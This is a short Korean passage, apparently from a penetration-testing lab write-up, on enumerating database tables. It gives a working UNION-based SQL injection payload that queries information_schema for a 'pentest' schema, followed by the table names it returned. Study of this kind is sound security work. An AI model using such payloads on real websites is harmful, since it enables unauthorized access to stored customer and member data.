 데이터 조회 공격 순서
2-2. 테이블 목록화
WHERE 절 사용 X → 모든 DB의 테이블이 나옴
' and 1=2 union select null,table_name,null,null,null,null,null,null,null from information_schema.tables where table_schema='pentest'#
No Title Write Date
customer_info
insecure_board
members